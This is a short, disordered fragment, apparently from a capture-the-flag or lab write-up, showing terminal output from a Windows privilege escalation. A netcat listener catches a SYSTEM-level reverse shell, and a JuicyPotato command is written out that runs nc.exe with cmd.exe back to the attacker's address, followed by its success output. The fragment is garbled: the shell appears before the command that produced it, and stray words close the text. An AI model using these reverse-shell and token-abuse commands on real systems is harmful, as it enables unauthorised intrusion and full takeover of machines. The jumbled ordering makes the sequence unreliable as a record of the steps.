 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.250.85] 49460
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
C:\Windows\Temp>JuicyPotato -l 1337 -p c:\windows\system32\cmd.exe -a "/c %tmp%\nc.exe 10.18.119.243 443 -e cmd.exe" -t *
JuicyPotato -l 1337 -p c:\windows\system32\cmd.exe -a "/c %tmp%\nc.exe 10.18.119.243 443 -e cmd.exe" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
The
LinuxSystem